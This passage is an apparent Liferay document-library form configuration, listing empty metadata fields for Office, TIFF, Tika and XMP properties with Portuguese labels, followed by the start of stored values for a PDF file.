"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89288,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"binKfCkH","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.7"},{"instanceId":"Q59MqP2v","name":"DublinCore_MODIFIED","value":"2020-02-13T17:50:00Z"},{"instanceId":"RHRXvXZ6","name":"DublinCore_CREATED","value":"2020-02-13T17:50:00Z"},{"instanceId":"kK913ynl","name":"DublinCore_SUBJECT","value":""},{"instanceId":"i2jVoGyl",
